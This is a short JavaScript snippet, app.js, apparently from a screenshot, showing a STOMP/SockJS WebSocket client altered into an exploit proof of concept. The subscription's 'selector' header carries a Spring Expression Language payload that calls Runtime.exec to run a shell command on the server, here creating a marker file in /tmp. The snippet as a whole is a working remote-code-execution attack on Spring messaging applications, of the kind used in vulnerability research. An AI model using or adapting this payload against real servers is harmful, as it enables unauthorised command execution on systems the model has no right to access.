 app.js ×
14
15 function connect() {
16 var header = {"selector":"T(java.lang.Runtime).getRuntime().exec('touch /tmp/mi1k7ea')"};
17 var socket = new SockJS('/gs-guide-websocket');
18 stompClient = Stomp.over(socket);
19 stompClient.connect({}, function (frame) {
20 setConnected(true);
21 console.log('Connected: ' + frame);
22 stompClient.subscribe('/topic/greetings', function (greeting) {
23 showGreeting(JSON.parse(greeting.body).content);
24 },header);
25 });
26 }
27